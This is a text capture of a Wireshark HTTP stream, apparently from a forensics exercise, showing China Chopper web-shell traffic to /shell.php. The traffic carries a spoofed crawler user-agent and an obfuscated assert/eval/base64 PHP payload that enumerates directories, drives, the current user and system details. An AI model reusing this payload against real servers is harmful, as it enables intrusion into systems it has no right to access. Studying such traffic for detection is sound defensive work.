 Wireshark · 追踪 HTTP 流 (tcp.stream eq 0) · 菜刀流量.pcapng
POST /shell.php HTTP/1.1
X-Forwarded-For: 187.75.158.32
Referer: http://192.168.117.230/
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (compatible; Baiduspider/2.0; +http://www.baidu.com/search/spider.html)
Host: 192.168.117.230
Content-Length: 676
Cache-Control: no-cache
base64编码
cmd=array_map("ass"."ert",array("ev"."Al(\"\\\$xx%3D\\\"Ba"."SE6"."4_dEc"."OdE\\\";@ev"."al(\\\
$xx('QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtpZihQSFBfVkVSU0lPTjwnNS4zLjAnKXtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO307ZWNobygiWEBZIik7JEQ9ZGlybmFtZShfX0ZJTEVfX
yk7JFI9Insk
aWYoc3Vic3RyKCRELDAsMSkhPSIvIil7Zm9yZWFjaChyYW5nZSgiQSIsIloiKSBhcyAkTClpZihpc19kaXIoInskTH06IikpJFIuPSJ7JEx9OiI7fSRSLj0iXHQiOyR1PShmdW5jdGlvbl9leGlzdHMoJ3Bvc2l4X2dldGV
naWQnKSk%2FQHBvc2l4X2dldHB3dWlkKEBwb3NpeF9nZXRldWlkKCkpOicnOyR1c3I9KCR1KT8kdVsnbmFtZSddOkBnZXRfY3VycmVudF91c2VyKCk7JFIuPXBocF91bmFtZSgpOyRSLj0iKHskdXNyfSkiO3ByaW50ICRSOztlY2hvKCJYQFkiKTt
kaWUoKTs%3D'));\");"));HTTP/1.1 200 OK
Date: Sat, 17 Jun 2023 11:03:57 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 119
Content-Type: text/html; charset=UTF-8